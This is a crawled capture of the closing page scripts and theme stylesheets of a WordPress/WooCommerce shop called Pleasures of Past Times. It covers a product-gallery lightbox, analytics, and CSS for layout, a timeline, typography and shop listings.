/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1
body_size: 130
content:
/* addition of one fith bootstrap col */
.col-xs-15,
.col-sm-15,
.col-ms-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15{
    width: 20%;
    float: left;
}

@media (min-width: 480px) and (max-width: 767px) {
 .col-ms-15 {
        width: 20%;
        float: left;
    }

}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1
body_size: 7740
content:
/*
	Theme Name: Pleasures of Past Times
	Theme URI:  
	Description: LiveC HTML5 Blank with Bootstrap Theme for popt
	Version: 0.8.1
	Author: LiveC
	Author URI: http://jakefarr.com
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN 
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font: 300 15px/1.3  'Tinos', Times, serif;
	color:#494949;
 	background-color: #e4f3f4;
 	font-family: sans-serif;
	 
}
body.page-template-template-home {
 
    font-size: 14px;
    line-height: 24px;
    color: #818181;
    font-weight: 400;
    background-color: #fff;
    overflow-x: hidden!important;
    -webkit-font-smoothing: antialiased;
}


/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
	height: auto;
}
a {
	color: #040404;
	text-decoration:none;
}
a:hover {
	color:#840000;
	text-decoration:none;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}
.row {margin:0;}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/
.screen-reader-text {display: none;}
/* wrapper */
.wrapper {
	width: 100%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
	background-color: rgba(255,255,255,1);
	position: relative;
	width: 100%;
	padding: 1rem 1rem 1rem 0;
}

.header-image {
    position: relative;
    width: 100%;
    text-align: left;
    margin-bottom: 3rem;
}
.bloghome .header-image {
	margin-bottom: 0rem;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	min-height: 350px;
}
.header-image img {
    position: relative;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.header-image h1.blog-title {
	text-shadow: 0px -3px 2px rgba(0, 0, 0, 1);
}
.header-image-inner {}

.header-image-bg {
    position: relative;
    width: 100%;
    text-align: center;
    min-height: 300px;
    background-size: cover;
    background-position: CENTER;
}
 
.header-image-bg h1.blog-title {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: 18%;
    color:white;
    font-size: 2.5rem;
}
 
.page-template-template-home .header {
	 position:absolute;
	 z-index: 110;
	 background: none;
	 }

/* logo */
.logo {
	text-align: left;
	float: left;
	margin: 0 0rem 0 2rem;
	}
.logo-img {}

/* socials */
ul.header-socials {padding:0;/* width: 36%; */display: block;float: left;padding: 0.5rem 0 0rem 0.5rem;margin: 0;}
ul.header-socials li { display:inline-block; margin: 0 0.5rem;}
.socials {
    font-size: 54%;
}

/* nav link */
.menu-link { 
	color:#fff;
}
.menu-link-cont {float: right;width: 20%;text-align: right;padding-right: 1rem;list-style-type: none;}
.menu-link.active { 
	z-index:1010;
}
/* nav */

main.blog {}
.page-col {}
.shop-col, .page-col {
    border-right: 2px solid #ffffff;
}

/* sidebar */
.sidebar { 
    padding: 0rem 2rem;
}
.sidebar ul {
    padding: 0 2rem;
}
.sidebar ul li{
    font-size: 1.4rem;
    list-style-type: none; 
    padding: 1rem 0;
}
.sidebar ul li a {}
.sidebar ul li a:hover {}
.sidebar p {
    font-size: 1.2rem;
    line-height: 1.4rem;
}
.sidebar h2 {}
.sidebar h3 {}
.search-main .sidebar {
    
}
/* footer */
.footer {
    color: #ffffff;
    clear: both; 
    background-color: #c3e6e7;
    float: left;
    width: 100%; 
}
.footer p {
    font-size: 1.5rem;
    line-height: 3rem;
    font-weight: 400;
}
.footer p.copyright { 
    text-align: left; 
    float: left;
    font-size: 1rem;
    margin: 1rem 2rem;
}
ul.footer-socials {
    float: right; 
    margin: 1rem 2rem;
    padding: 0;
}
ul.footer-socials li {
    display: inline-block;
    padding: 0 1rem;
}
ul.footer-socials li a {}
ul.footer-socials li a:hover {}

.footer-widgets { 
	margin: 0 auto;
}

.worldpay-footer {
    float: left;
    width: 100%;
    background-color: white;
    padding-top: 1rem;
}
.worldpay-footer table {}
.widget_text h3 {
	margin: 2rem 0rem;
	color: #000; 
	font-family: 'PT Sans', sans-serif; 
	font-size: 1.5rem;
	background-color: yellow;
	width: auto;
	display: inline-block;
}

tagcloud {}
.tagcloud a:nth-child(odd) {
 background-color:white;
 color:black;
}
.tagcloud a:nth-child(even) {
	background-color:black;
	color:white;
	padding:0 0.2rem
}
.tagcloud a {font-family:monospace}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
main {
	max-width:1170px;
	margin: 0 auto;
}

main.blog {}
.home main { }

/* simgle blog page */
.single .wp-post-image {
	float:left;
	width:50%;
	padding-right:2rem;
}

.single article {}

section {}

section.timeline-item-wrap {
    width: 100%;
    float: left;
    text-align: center;
}
article {}
.page article {
	margin: 0rem 0 0 0;
}
section.blog { margin:0 auto;}

section.blog.search-results {}

section.blog article { }

section.page {}
section.page article {}


section.prices {}
section.prices article {}
section.prices article .porfolio-content {

}

/* homepage */
.homepage-slider {}

.homepage-items, .homepage-videos {
    margin: 1rem 0;
}

.homepage-videos {}
.video-col {
	margin-bottom:1rem;
}

.video-col:last-child {
}
.homepage-postfeed {
    margin: 0;
}

/* timeline dates */
.timeline-date {
	font-weight:600;
	border: 1px solid;
	display: inline-block;
	padding: 0.5rem 1rem;
}
section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {}
section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {}

.timeline {
    margin: 0;
}

.timeline-title {
    text-align: center;
}
.timeline-title h2 {
    text-align: center;
    border: 1px solid;
    display: inline-block;
    margin: 0 auto;
    padding: 1rem 2rem;
    text-transform: uppercase;
    font-size: 2rem;
}
article.timeline-item {
	
}
section.timeline-item-wrap:nth-child(odd)  article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;padding-top: 1rem;}
section.timeline-item-wrap:nth-child(even) article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;}
.timeline-content 	{
 text-align: center;
 margin-bottom: 2rem;
}
.toggle-timeline {
    width: 300px;
    margin: 0 auto;
}
.toggle-timeline img {
	margin:0 auto;
	display: block;
	margin-bottom: 1rem;
	margin-top: 1rem;
}

@media only screen and (min-width:660px) {
	
		.toggle-timeline img {
		margin: 0;
		margin-bottom: 1rem;
		margin-top: 1rem;
		}
		.timeline-date {
		font-weight:600;
		text-align: inherit;
		}
		.timeline-content 	{
 			text-align: inherit;
 			clear: both;
 	}	
 	.timeline-content p	{
 		xmax-width:300px
 	}	
		section.timeline-item-wrap:nth-child(odd) {
			float: left;
			text-align: right;
			width: 50%;
			position: relative;
			height: initial;
		}
		section.timeline-item-wrap:nth-child(odd)
		article.timeline-item  {
			 border-right:solid 2px #b3635f;
			 padding-right: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) {
			float: right;
			text-align: left;
			width: 50%;
			clear: both;
			margin-left: 50%;
			height: auto;
		}
		section.timeline-item-wrap:nth-child(even)
		article.timeline-item {
			 border-left:solid 2px #b3635f;
			 padding-left: 2rem;
			 margin: 0 0px  0 -2px;
			 position: relative;
			}
		section.timeline-item-wrap:nth-child(odd)  article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float: right;
			text-align: right;
			padding-top: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float:left;
			text-align: inherit;
		}

		section.timeline-item-wrap:nth-child(odd)  article.timeline-item img {
			float:right;
			
		}
			
		/* timeline dates */
		.timeline-date {
		font-weight:600;
		 
		}	
		section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {
		content:"-";
		display:block;
		margin: -2rem -2.4rem 0rem 0rem;
		background-color: black;
		width: 15px;
		position: absolute;
		right: 24px;
		height: 3px;
		top: 53px;
		text-indent: 200000px;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {
	content:"+";
	display: inline-block;
	margin: 0 2rem 0 -2.4rem;
	background-color: black;
	width: 15px;
	position: absolute;
	left: 24px;
	height: 3px;
	top: 15px;
	text-indent: -200000px;
}
}
/*-------------------------------------*\
    IMAGES
\*------------------------------------*/

.item {
	/* min-height: 400px; */
	position: relative;
}
.itemwrap {
	 xposition: relative;
	 text-align: center;
	 padding:1rem 0;
	 height: 436px;
}

.item-bg-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
	max-height: none;
	display:table;
	height: 100%;
	width: 100%;
	text-align: center;
}
.itemlink{
    /* margin-top: 50%; */
    display: table-cell;
    vertical-align: middle;
    xheight: 343px;
}
.item .item-bg-image.scode {
    position: relative;
    max-height: 436px;
    overflow: hidden;
}
.scode .itemlink {
    position: absolute;
    top: 173px;
    /* left: 0; */
    z-index: 99999;
    /* margin-left: 50%; */
    width: 100%;
    /* height: 100%; */
}
.scode .pllexislider {
    margin: 0;
    position: relative;
    text-align: center;
    position: absolute;
    width: 600px;
}

/* slider bits*/
.sliderlink{
    margin: 4rem 0rem 0rem 0rem;
}
.sliderbox{
    display: table;
    width: 100%;
    height: 100%;
}

/*video bits */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* tour dates template */
.tour-dates {
    float: left;
}
.tour-date {
    float: right;
    padding: 1rem 0;
    margin: 1rem 0rem 1rem 1rem;
    width: 100%;
    background-color: #ffe8d0;
}
.tour-map {
}
.tour-map iframe{
	width:100%;
}
.tour-details {

}



/*------------------------------------*\
	BLOG ISOTOPE MASONARY
\*------------------------------------*/

.grid {
 
  max-width: 1400px;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-item {
  float: left;
  width: 50%;
  padding: 10px;
  height:auto;
 
}
.search-results .grid-item {
 width: 50%;
}

.grid-item--width2 { width: 200px; }
.grid-item--height2 { height: 200px; }



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'tradegothic-boldcondtwenty-webfont';
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot');
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.woff') format('woff'),
		url('fonts/tradegothic-boldcondtwenty-webfont.ttf') format('truetype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.svg#tradegothic-boldcondtwenty-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}
p {}
ul {
    margin: 0;
    padding: 0rem 2rem;
}
li {}
li a {}
li a:hover {}

h1.blog-title {
	font-weight:600;
}
.tour-details  h2 {
	margin-top:0.5rem;
}
div > h1, div > h2 {margin-top: 1rem;}
.date {
		display:inline-block;
	margin:1rem 0 1rem 0;
}
h1, h2 {color:#2b2e32}
h1,h2,h3,h4 {

	font-family:'tradegothic-boldcondtwenty-webfont';
	
}
h3 {}
.prices h3 {
	font-weight:700;
	font-size:1.6rem;
}
/*------------------------------------*\
	TYPOGRAPHY LINKS
\*------------------------------------*/

h1.page-title {
	letter-spacing: -1px;
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.product-categories .cat-item {
	font-size: 2.4rem;
	font-family:'tradegothic-boldcondtwenty-webfont';
	letter-spacing: -0.05rem;
}


.cat-item-15 a, .term-15 h1 {color:#c61d18 }
/* c61d1a e6286b */

.cat-item-16 a, .term-16 h1 {color:#000000}

.cat-item-17 a, .term-17 h1,
.product_cat_posters-prints h1.page-title
 {color:#38a13f;}

.cat-item-18 a, .term-18 h1 {color:#43aedf}

/* hide children on shop main main */



/* show them on each category page  
.term-memorabilia.woocommerce ul.product-categories li.cat-item-18 ul.children {display: block;}
.term-books.woocommerce ul.product-categories li.cat-item-15 ul.children {display: block;}
.term-collections.woocommerce ul.product-categories li.cat-item-16 ul.children {display: block;}
.term-posters-prints.woocommerce ul.product-categories li.cat-item-17  ul.children {display: block;}

 
.tax-product_cat.term-28 ul.product-categories li ul.children { 
xdisplay:block;
}


.woocommerce.product_parent_cat_posters-prints ul.product-categories li ul.children  {
	xdisplay:block;
}

/* needs more of those above */
.woocommerce .entry-summary .product-long-desc { padding: 1rem 0}
.sidebar-widget .product-categories li:first-child {
	padding-top:0
}
.sidebar-widget .product-categories li ul li {
	padding:0;
	 
}

ul.product-categories li ul.children {display: none;
	margin:0 0 0 1rem;
	padding:0 0 0 0; 
	}
ul.product-categories li ul.children li {font-size:2rem} 
ul.product-categories li ul.children li ul.children li {font-size:1.5rem} 

body#pcat_17 ul.product-categories li.cat-item-17 ul.children {display: block;} 
body#pcat_18 ul.product-categories li.cat-item-18 ul.children {display: block;}
body#pcat_16 ul.product-categories li.cat-item-16 ul.children {display: block;}
body#pcat_15 ul.product-categories li.cat-item-15 ul.children {display: block;}
/* fix posters hack.... */
body#pcat_241 ul.product-categories li.cat-item-241 ul.children {display: block;}  


.post-feed h3 {
	font-size: 1.6rem;
	line-height: 2rem;
	min-height: 75px;
}
.post-feed h3 a {
	
}
.grid-item .date, .grid-item .read-more  {
	padding-bottom: 1rem;
	display: block;
	font-size: 1.2rem;
}
.read-more { }
.grid-item .read-more { 
    padding-top: 1rem;
     
}
.grid-item h2 {
 font-size:1.8rem;
 line-height:2rem;
 font-weight:600;
}
.grid-item h2 a {

}


.itemlink a, .sliderlink a {
		border:2px solid #840000;
		background-color: white;
		padding: 0.5rem 0.8rem;
		text-transform: uppercase;
		color: black;
		font-size: 1.9rem;
	}
	.itemlink a:hover, .sliderlink a:hover {
		border:2px solid #fff;
		background-color: #840000;
		padding:0.5rem;	
		color:white;
		text-decoration:none;
	}
 .sliderlink a {
 
 }	
.slidertitle {
 background-color: rgba(0, 0, 0, 0.4);
 color: white;
 padding: 1rem 2rem;
 font-weight: 600;
 width: auto;
 display: initial;
}
/*------------------------------------*\
		PAGINATION
\*------------------------------------*/
.pagination {
	font-size: 1.5rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
}
.pagination .page-numbers {
	border: 1px solid;
	border-color: #d2d2d2;
	padding: 0.5rem 1rem 0.5rem 1rem;
	display:inline-block;
}

.page-numbers.current, .page-numbers:hover {
	background-color:#840000;
	color:white;
	text-decoration:none;
}
/*------------------------------------*\
		FORMS AND SEARCH FORM
\*------------------------------------*/

textarea {
	display:block;
}

input, button, .button {
	 font-size: 2rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
  
}
.button {
	border: 1px solid;
	background-color: cornsilk
}
input{
	border: 1px solid;
	border-color: #d2d2d2;
	 
	display:inline-block;

}
button {
  background: #eedec5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  /* font-family: Georgia; */
  color: #840000;
  /* border: 1px solid rgb(204,204,204); */
  margin:1rem 0;
}

button:hover {
  background: #eedec5;
  text-decoration: none;
}






form.search {
    width: 100%;
    text-align:center;
    margin:0 auto;
    display: block;
}
form.search .search-wrap {
    background-color: #c3e6e7;
    text-align:center;
    margin: 0rem auto 1rem auto;
}

form.search input[type=search] {
    min-width: 200px;
    height: 30px;
    /* float: left; */
    border: none;
    background-color: #c3e6e7;
    border-bottom: 2px solid white;
    color: white;
    font-family:'tradegothic-boldcondtwenty-webfont';
    color: white;
    margin-bottom: 0.5rem;
}
form.search button {
    /* float: right; */
    background-color: #c3e6e7;
    color:white;
    margin: 0 0 0 0;
}
 
form.search input:focus {
    color: #ffffff;
}
form.search input[type=search]:focus {
	color: #ffffff;
}
.sidebar form.search {
    width: 100%;
    text-align:left;
    margin: 0rem 0 1rem 0;
    float: left;
}

.sidebar form.search .search-wrap {
    height: 4rem;
    padding-left: 1rem;
}

.sidebar form.search input[type=search] {
     float: left;
     width: 80%;
     min-width: inherit;
     padding-left: 0;
     color: white;
     padding-bottom: 0rem;
     height: 3.5rem;
}
.sidebar form.search button {
    float: right;
    width: 20%;
    margin: 0;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {
	
	header .logo-img {max-width: 73px;/* background-color: rgba(255,255,255,0.4); *//* -webkit-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); */-moz-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4);/* box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); *//* border-radius: 2px; */}
	.slidertitle {font-size:2rem;display:table;width:100%;margin-top: 6rem;}
	.sliderlink {margin:0rem;}
}
@media only screen and (min-width:375px) {

	header .logo-img {max-width: 160px;}
	.header { 
 	}
	.header-image h1.blog-title {
		/* top: 58%; */
	}
	.header-image-bg h1.blog-title {
		top: 58%;
	}
}

@media only screen and (min-width:480px) {
	/* header */
	.header {   }
	.header-image h1.blog-title {
		 position: absolute;
		 width: 100%;
		 line-height: 0;
		 color: #eef8f0;
		 padding: 0;
		 margin: 0 0 0 0;
		 bottom: 3.25rem;
	}
	.header-image-bg h1.blog-title {
		 
	}
	header .logo-img {/* max-width: 100px; */}	
	.slidertitle {font-size:2rem; display:inline;}
	.sliderlink {margin:2rem;}

	.worldpay-footer {}
	.worldpay-footer table {}
	
}

@media only screen and (min-width:660px) {
	
	header .logo-img {max-width: 225px;margin: 0.5rem 0 0.5rem 0;}
	
	.grid-item {
		width: 33.3%;
		}
	.search-results .grid-item {
	 width: 50%;
	}
	.worldpay-footer {}
	.worldpay-footer table {}
	

}



@media only screen and (min-width:768px) {
	  
	  	.header {/* position:absolute; */}
		.header-image-bg {min-height: 350px;margin-bottom: 3rem;}
		.header-image h1.blog-title {
   			 font-size:4rem;
		}
		.logo-img {max-width: 160px;}
		.slidertitle {font-size:3rem;/* border-top: 400px solid; */}
		
		header .logo-img {/* max-width: inherit; */}
		.home header .logo-img {
		/* background-color:rgba(255,255,255,0.4); */
		.news-slider .text-content
		span {
		/* vertical-align: bottom!important; */
			padding-top: 5rem;
		}
	.sidebar {
		margin-top: 0rem;
	 }
	.sidebar
		ul {
   	 padding: 0 0rem;
 	}
	.sidebar
		ul li{
	    font-size: 1.6rem;
		list-style-type: none;
		/* border-top: 1px solid; */
		/* border-bottom: 1px solid #e7e6e6; */
		padding: 1rem 0;
	}
	.sidebar
		ul li a {;}
	.sidebar
		ul li a:hover {;}
	.sidebar
		p {;}
	.sidebar
		h2 {;}
	.sidebar
		h3 {;}
	.search-main .sidebar { }
	 .worldpay-footer {}
	.worldpay-footer
		table {;}
}
@media only screen and (min-width:1024px) {
	header .logo-img {/* max-width: 300px; */}
	.header-image-bg {min-height: 400px;}
	.worldpay-footer {}
	.worldpay-footer table {}
}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

.sy-controls {
	margin-top:3rem!important;
}
 
::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
/* SHOP STYLES */

.woocommerce-products-header__title.page-title {
	margin-top:0;
	padding-top:0;
	clear: both;
}

.bcrm-wrap {background-color: #c3e6e7;width: 100%;display: inline-block;border-bottom: 2px solid white;margin-bottom: 2rem;}

.bread-cart {
	float: right;
	width: 33.33%;
	background-color: #c3e6e7;
	padding: 1rem 1rem 1rem 0px;
	font-size: 1.3rem;
	/* border-bottom: 2px solid white; */
	/* color: white; */
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    background-color:#c3e6e7;
    padding:1rem;
    /* border:1px solid black; */
    margin: 0 0 2rem 0;
    float: left;
    width: 66.66%;
    font-size: 1.3rem;
    /* border-bottom: 2px solid white; */
    color: #4bbcc1;
    font-family:'tradegothic-boldcondtwenty-webfont';
}

.woocommerce div.product div.images img,
.woocommerce ul.products li.product a img  {
    border: 1rem solid #fff;
}

/* overall Product loop adjustmenst */



.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.woocommerce-page[class*=columns-] ul.products li.product, 
.woocommerce[class*=columns-] ul.products li.product {
    float: left;
    margin: 0 0 2rem 0;
    padding: 0 3% 0 0;
    position: relative;
    width: 100%;
}

@media only screen and (max-width: 768px){
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		width: 100%;
		clear: both;
		margin: 0 0 2rem 0;
	}
}
.loop_p_cat {
    font-size: small;
}
.temp_cat_box {
	font-size: small;
	/* clear: left; */
	border: 1px solid red;
	margin-top: 5px;
	background-color:white;
	padding:2px;
	display: none;
}


@media only screen and (min-width: 1024px){
.bcrm-wrap {
	
	}
.bread-cart {
	float: right;
	width: 30%;
	padding: 1rem 1rem 1rem 5.5rem;
	font-size: 1.3rem; 
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    padding:1rem; 
    margin: 0 0 5rem 0;
    width: 70%;
    font-size: 1.3rem;
	}

}




.woocommerce ul.products li.product a img {
	width:48%;
	float:left;
	margin-right: 2%;
	margin-top: 12px;
}

.tax-product_cat.woocommerce ul.products li.product a img,
.post-type-archive-product.woocommerce ul.products li.product a img{
	margin-right: 7%;
	width: 43%;
}

.archive.tax-product_cat .woocommerce ul.products li.product.product-category, 
.archive.woocommerce ul.products li.product-category {
	width:20%;
}
.archive.tax-product_cat .woocommerce ul.products li.product.product-category a h2, 
.archive.woocommerce ul.products li.product-category a h2 {
	width:50%;
	float:left;
}
.tax-product_cat .woocommerce ul.products li.product.product-category a img, 
.archive.woocommerce ul.products li.product-category a img,
.archive.woocommerce ul.products li.product-category:nth-child(even) a img
 {
	width: 95%;
	float:left;
	margin-right: 5%;
	margin-bottom: 0;
}




/* single shop page */
/* simgle blog page */
.single-product .wp-post-image {
	float:left;
	width:50%;
	padding-right:0rem;
}

.loop_p_cat {}

/* Product loop adjustmenst (even) */
.woocommerce ul.products li.product:nth-child(even) a img {
	width:48%;
	float:right;
	margin-right:0%;
	margin-left: 2%;
}
.woocommerce .related.products   {
	clear:both;
	 
	margin-top:5rem;
}
.woocommerce .related.products ul.products li.product, 
.woocommerce-page .related.products ul.products li.product,
.woocommerce .upsells.products ul.products li.product
 {
	width:48%;
	float:left;
	margin-right:0%;
	margin-left:2%;
	clear:left;
}
.woocommerce-page .related.products ul.products li.product:nth-child(even),
.woocommerce .upsells.products ul.products li.product:nth-child(even)
 {
	float:right;
	clear:none;
} 
.woocommerce-page .related.products ul.products li.product:nth-child(even) a img,
.woocommerce .upsells.products ul.products li.product:nth-child(even) a img
 {
	float:left;
	margin-right:5px;
	/* margin: 0 0 0 0; */
} 

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-product-details__short-description,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .button  {
	 margin-left:0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 3rem;
}
.woocommerce ul.products li.product .woocommerce-product-details__short-description{
	font-size:1.6rem
}
.woocommerce ul.products li.product .button {

}
.woocommerce ul.products li.product .loop-long-desc {
	display:block;	
}

.tax-product_cat.woocommerce .woocommerce-products-header,
.tax-product_cat.woocommerce .woocommerce-result-count {
	margin-bottom:2rem;
}
/* hide tabs */
/*NB might have to show them again for related products */
.woocommerce-tabs.wc-tabs-wrapper {display:none;}

/*buttons*/
#enquiry input.wpi-button,
.woocommerce button.single_add_to_cart_button,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button {
    background-color: #5490f0;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

/* woo product enquiry hack */
.wdm-enquiry-modal #contact-form .contact-bottom {display: none!important;}

input.wpi-button {}


/* woo product variations styles */
.variations .label label {color: black;}


/* woo gallery styles ############################################################* /
/* WooCommerce 3.0 Gallery ############################################################ */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

